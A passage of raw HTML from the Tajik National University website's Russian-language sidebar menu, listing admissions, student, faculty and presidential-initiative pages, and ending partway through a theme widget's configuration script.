			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-6179 iksm-term--child" data-id="6179">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/plan-prijoma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10166 iksm-term--child" data-id="10166">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/dokumenty-na-postuplenie-v-tadzhikskij-nacionalnyj-universitet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Документы на поступление в Таджикский национальный университет</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6192 iksm-term--parent iksm-term--has-children" data-id="6192">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obuchajushhimsja/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Обучающимся</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1872 iksm-term--child" data-id="1872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/стипендия-и-иные-виды-материальной-по/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия и иные виды материальной поддержки</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-25126 iksm-term--child" data-id="25126">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/trebovanie-k-vneshnemu-vidu-studentov-tnu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Требование к внешнему виду студентов ТНУ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13862 iksm-term--child" data-id="13862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/testy-i-voprosy-k-jekzamenam/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14170 iksm-term--child" data-id="14170">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obshhezhitija-universiteta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Общежития университета</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--parent iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10776 iksm-term--child" data-id="10776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-magist/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1740 iksm-term--parent iksm-term--has-children" data-id="1740">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">PhD докторантам/аспирантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5913 iksm-term--child" data-id="5913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/spisok-dokumentov-neobhodimyh-dlja-postuplenija-v-aspiranturu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План и правила приёма в докторантуру PhD</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--parent iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Иностранным студентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10780 iksm-term--child" data-id="10780">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-inostr/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1734 iksm-term--parent iksm-term--has-children" data-id="1734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Диссертационные советы</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1973 iksm-term--child" data-id="1973">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2706 iksm-term--child" data-id="2706">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1840 iksm-term--parent iksm-term--has-children" data-id="1840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факультеты</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-2092 iksm-term--child" data-id="2092">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механико-математический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2108 iksm-term--child" data-id="2108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2093 iksm-term--child" data-id="2093">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2109 iksm-term--child" data-id="2109">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2094 iksm-term--child" data-id="2094">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Медицинский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2095 iksm-term--child" data-id="2095">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фармацевтический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2096 iksm-term--child" data-id="2096">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2097 iksm-term--child" data-id="2097">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Международных отношений</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2110 iksm-term--child" data-id="2110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Исторический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2098 iksm-term--child" data-id="2098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Юридический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2099 iksm-term--child" data-id="2099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Философский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2100 iksm-term--child" data-id="2100">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2101 iksm-term--child" data-id="2101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Русской филологии</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2102 iksm-term--child" data-id="2102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Языков Азии и Европы</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2103 iksm-term--child" data-id="2103">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://journalism.tnu.tj/ru/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2104 iksm-term--child" data-id="2104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Экономики и управления</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2105 iksm-term--child" data-id="2105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/ru/glavnaja-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Финансово-экономический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2106 iksm-term--child" data-id="2106">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Учета и цифровой экономики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2107 iksm-term--child" data-id="2107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/ru/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">СФ ТНУ с ВУЗами БЕЛОРУС</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6885 iksm-term--parent" data-id="6885">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/meroprijatija/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференция</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3157 iksm-term--parent iksm-term--has-children" data-id="3157">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Инициативы Лидера нации</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3204 iksm-term--child" data-id="3204">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/mudrosti-zari-sijanja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Мудрости зари сиянья...&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16865 iksm-term--child" data-id="16865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ilm-furugui-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фуругуи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80054 iksm-term--child" data-id="80054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/shohnomahoni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Шохномахони&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3160 iksm-term--child iksm-term--has-children" data-id="3160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-летие Саразма</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3173 iksm-term--child" data-id="3173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/sarazm-centr-civilizacii-i-turizma-ta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм-центр цивилизации и туризма Таджикистана</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10850 iksm-term--child" data-id="10850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rech-po-sluchaju-prazdnovanija-5500-letija-sarazma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Речь по случаю празднования 5500-летия Саразма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-31982 iksm-term--child" data-id="31982">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/voda-dlja-zhizni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Вода для жизни»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64022 iksm-term--child" data-id="64022">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2024-god-god-pravovogo-prosveshhenija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 год – Год правового просвещения</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3211 iksm-term--child" data-id="3211">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/goda-razvitija-turizma-i-narodnyh-rem/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Год развития села, туризма и народных ремёсел&quot;</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-48055 iksm-term--parent" data-id="48055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rasporjazhenija-prezidenta-o-provedenii-respublikanskih-konkursov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Распоряжения Президента о проведении республиканских конкурсов</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8196 iksm-term--parent iksm-term--has-children" data-id="8196">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2020-2040-gody-objavleny-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2020-2040 годы объявлены — «Двадцатилетием изучения и развития естественных, точных и математических наук»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14291 iksm-term--child iksm-term--has-children" data-id="14291">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2020-2040-gody-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk-v-sfere-nauki-i-obrazovanija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Указ Президента Республики Таджикистан об объявлении 2020-2040 годы «Двадцатилетием изучения и развития естественных, точных и математических наук в сфере науки и образования»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14309 iksm-term--child" data-id="14309">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/citaty-iz-poslanija-prezidenta-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Цитаты из послания Президента</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14301 iksm-term--child" data-id="14301">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/innovacii-i-nauka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Инновации и наука</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14304 iksm-term--child" data-id="14304">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/nauka-osnova-razvitija-obshhestva/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">НАУКА – ОСНОВА РАЗВИТИЯ ОБЩЕСТВА</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-29426 iksm-term--parent iksm-term--has-children" data-id="29426">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2022-2026 годы объявлены — «Годами развития промышленности»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29431 iksm-term--child" data-id="29431">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">УКАЗ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН Об объявлении 2022-2026 годов «Годами развития промышленности»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19626 iksm-term--parent" data-id="19626">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/30-let-nezavisimosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 летие Независимости</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-46220 iksm-term--parent" data-id="46220">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-god-mezhdunarodnyj-god-zashhity-lednikov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">“2025 год – Международный год защиты ледников”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74588 iksm-term--parent" data-id="74588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-2030-gody-godami-razvitija-cifrovoj-jekonomiki-i-innovacij/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2025-2030 годы «Годами развития цифровой экономики и инноваций»</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_6978bfd598532_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6978bfd598532" ><script>var block_td_uid_2_6978bfd598532 = new tdBlock();
block_td_uid_2_6978bfd598532.id = "td_uid_2_6978bfd598532";
block_td_uid_2_6978bfd598532.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_2_6978bfd598532_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 